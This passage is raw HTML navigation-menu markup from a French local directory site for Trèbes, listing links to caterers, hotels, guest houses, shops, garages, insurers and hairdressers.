id="menu-item-65320" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/traiteur/filou-le-sudiste/"><span class="ubermenu-target-title ubermenu-target-text">Filou le Sudiste</span></a></li></ul></li><li id="menu-item-1219" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1219 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hébergement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1219 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hôtels</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2839 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-31742" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31742 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/le-floreal/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-8376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/la-gentilhommiere-2/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li></ul></li><li id="menu-item-6951" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Chambres d&rsquo;Hôtes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6951 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/la-demeure/"><span class="ubermenu-target-title ubermenu-target-text">La Demeure</span></a></li><li id="menu-item-8398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/river-side/"><span class="ubermenu-target-title ubermenu-target-text">River Side</span></a></li></ul></li><li id="menu-item-8413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Louer</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8413 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8414" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8414 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/maison/"><span class="ubermenu-target-title ubermenu-target-text">Maison Meublée</span></a></li></ul></li><li id="menu-item-8404" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8404 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8404 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1221" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1216"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-27" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-27 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/les-commerces/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-27 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3384" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3384 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3384 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2702" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2702 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Charcuterie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2702 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boucherie-charcuterie/boucherie-sablairoles/la-boucherie-sablairoles/"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Sablairoles</span></a></li></ul></li><li id="menu-item-5088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boulangerie Pâtisserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5088 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie/fournee-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Fournée Trébéenne</span></a></li><li id="menu-item-64363" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie-patisserie-cabrera/"><span class="ubermenu-target-title ubermenu-target-text">Cabréra</span></a></li></ul></li><li id="menu-item-4867" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Epicerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4867 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66395" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-66395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-fromagerie/"><span class="ubermenu-target-title ubermenu-target-text">La Fromagerie</span></a></li><li id="menu-item-4870" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/epicerie/o-cantinho-portugues/o-cantinho-portugues/"><span class="ubermenu-target-title ubermenu-target-text">O Cantinho Português</span></a></li><li id="menu-item-64369" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/lepicerie-du-canal/"><span class="ubermenu-target-title ubermenu-target-text">Épicerie du Canal</span></a></li></ul></li><li id="menu-item-64376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fruits et  Légumes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64376 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64377" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64377 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/les-fruits-et-legumes-de-jacques-pujol/"><span class="ubermenu-target-title ubermenu-target-text">J Pujol Producteur</span></a></li></ul></li></ul></li><li id="menu-item-8556" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/informatique/"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8556 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4879" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4879 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Grande Surface</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8540" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/intermarche/"><span class="ubermenu-target-title ubermenu-target-text">Intermarché</span></a></li><li id="menu-item-4880" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/super-u/super-u-super-u/super-u-2/"><span class="ubermenu-target-title ubermenu-target-text">Super U</span></a></li></ul></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5095 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/poissonnerie/poissonnerie-moderne/"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li></ul></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Vins et Liqueurs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5098"><span class="ubermenu-target-title ubermenu-target-text">Vignes de Bacchus</span></a></li></ul></li></ul></li><li id="menu-item-8549" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8549 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8549 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Accessoires Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/burattau-bottier/burattau-bottier/"><span class="ubermenu-target-title ubermenu-target-text">Burattau Bottier</span></a></li></ul></li><li id="menu-item-6481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Assurance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6481 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/aviva-assurances-2/"><span class="ubermenu-target-title ubermenu-target-text">Aviva Assurances</span></a></li><li id="menu-item-6491" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6491 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6487"><span class="ubermenu-target-title ubermenu-target-text">Cabinet Aline Battut</span></a></li></ul></li><li id="menu-item-4883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Automobile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4883 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/carrosserie-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Carrosserie Trébéenne</span></a></li><li id="menu-item-64370" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/vps-david-lopez/"><span class="ubermenu-target-title ubermenu-target-text">David Lopez VSP</span></a></li><li id="menu-item-4882" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/peugeot-razous/peugeot-razous/"><span class="ubermenu-target-title ubermenu-target-text">Peugeot Razous</span></a></li><li id="menu-item-8114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/ah-tachygraphe/"><span class="ubermenu-target-title ubermenu-target-text">Ah Tachygraphie</span></a></li><li id="menu-item-65333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/auto-vitale/"><span class="ubermenu-target-title ubermenu-target-text">Auto Vitale</span></a></li><li id="menu-item-64417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/sodecom/"><span class="ubermenu-target-title ubermenu-target-text">Sodécom</span></a></li><li id="menu-item-65332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-controle-technique-de-leurope/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Tech. de l&rsquo;Europe</span></a></li><li id="menu-item-64380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/auto-controle-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Technique</span></a></li><li id="menu-item-8233" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8233 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-64368" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Auto Ecole</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64368 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64367" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Caparros</span></a></li></ul></li><li id="menu-item-6502" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Banque</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6502 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8557" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/banques/"><span class="ubermenu-target-title ubermenu-target-text">Banques</span></a></li></ul></li></ul></li><li id="menu-item-8550" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8550 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8550 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Beauté</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4888 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-10782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/beaute/institut-beaute-jeanine/"><span class="ubermenu-target-title ubermenu-target-text">Institut Jeanine</span></a></li></ul></li><li id="menu-item-24326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-24326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bricolage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24326 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-24327" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-24327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/bricomarche/"><span class="ubermenu-target-title ubermenu-target-text">Bricomarché</span></a></li></ul></li><li id="menu-item-4891" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Coiffure</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4891 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/creatif/creatif/"><span class="ubermenu-target-title ubermenu-target-text">Créa&rsquo;Tif</span></a></li><li id="menu-item-4897" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/hairform/hairform/"><span class="ubermenu-target-title ubermenu-target-text">Hairform</span></a></li><li id="menu-item-4898" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/j-hair/j-hair/"><span class="ubermenu-target-title ubermenu-target-text">J&rsquo;Hair</span></a></li><li id="menu-item-64378" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-symetrie/"><span class="ubermenu-target-title ubermenu-target-text">La Symétrie</span></a></li><li id="menu-item-4902" class="ubermenu-item ubermenu-item-type-custom 